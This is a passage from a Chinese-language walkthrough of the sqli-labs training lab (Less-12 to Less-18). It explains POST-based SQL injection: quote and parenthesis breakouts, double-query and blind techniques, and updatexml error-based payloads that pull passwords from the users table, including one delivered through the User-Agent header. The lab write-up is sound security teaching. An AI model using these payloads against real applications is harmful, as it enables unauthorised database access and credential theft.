
其他方法如Less-1
0x12.Less-12 POST 基于报错 双引号+括号
同Less-11,只需要将单引号换为双引号加括号即可
1 | uname=admin") -- -&passwd=pass&submit=Submit |
0x13.Less-13 POST 双注入 单引号+括号
同Less-5
方法一、二、三均可用
方法1

方法二

方法三

0x14.Less-14 POST 双注入 双引号
同Less-13,将单引号+括号换为双引号即可

0x15.Less-15 POST 基于时间/bool盲注 单引号
同Less-5的方法二与方法三



0x16.Less-1 POST 基于时间/bool盲注 双引号+括号
同Less-15,将单引号换为双引号+括号即可
0x17.Less-17 POST 基于错误 更新查询
查看源码发现,当uname的值后面有特殊符号会加上一个/进行转义
1 | function check_input($value) |
根据题目提示与源码推测passwd为注入点

payload同Less-5的方法一

这里直接使用以下payload会报错,users不能被修改
1 | admin' and updatexml(1,concat(0x7e,(select password from users limit 0,1),0x7e),1) -- - |

对payload进行嵌套,修改为如下
1 | admin' and updatexml(1,concat(0x7e,(select password from (select password from users limit 0,1) as demo),0x7e),1) -- - |
其他注入不在赘述
0x18.Less-18 POST 基于报错 HTTP请求头 Uagent-field
查看源码
可以发现,这里的$uname与$passwd都做了过滤,即当存在特殊字符时加上/进行转义
并且insert函数将Uagent插入到了数据库
1 |
|
所以使用如下payload
updatexml与extractvalue作用相同
1 | ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and ' |
服务器执行的命令如下
1 | sql="SELECT users.username, users.password FROM users WHERE users.username='admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '' and users.password='' ORDER BY users.id DESC LIMIT 0,1" |
